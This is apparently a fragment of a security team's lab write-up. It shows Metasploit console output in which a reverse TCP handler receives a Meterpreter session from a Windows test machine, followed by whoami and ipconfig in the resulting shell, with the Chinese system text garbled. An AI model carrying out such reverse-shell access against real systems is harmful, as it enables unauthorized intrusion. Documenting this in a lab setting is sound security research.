 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.81.1:4444
[*] Sending stage (58147 bytes) to 172.16.81.128
[*] Meterpreter session 3 opened (172.16.81.1:4444 -> 172.16.81.128:49620) at 2021-08-30 17:29:49 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [?汾 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\TestJar>whoami
whoami
desktop-9kdmr19\rebootorz
C:\Program Files (x86)\TestJar>ipconfig
ipconfig
Windows IP ????
Ethernet0:
DNS . . . . . . . : localdomain
???????? IPv6 . . . . . . . . : fe80::2523:96f0:3f74:19fe%6
IPv4 . . . . . . . . . . . . : 172.16.81.128
???????? . . . . . . . . . . . . : 255.255.255.0
Ĭ??????. . . . . . . . . . . . . : 172.16.81.2
????????????:
DNS . . . . . . . :
?????????? isatap.localdomain:
DNS . . . . . . . : localdomain
?????????? ????????* 3:
DNS . . . . . . . :
IPv6 . . . . . . . . . . . . : 2001:0:348b:fb58:14d4:939:c5dd:dca9
???????? IPv6 . . . . . . . . : fe80::14d4:939:c5dd:dca9%4
Ĭ??????. . . . . . . . . . . . . : ::
C:\Program Files (x86)\TestJar>
WgpSec狼组安全团队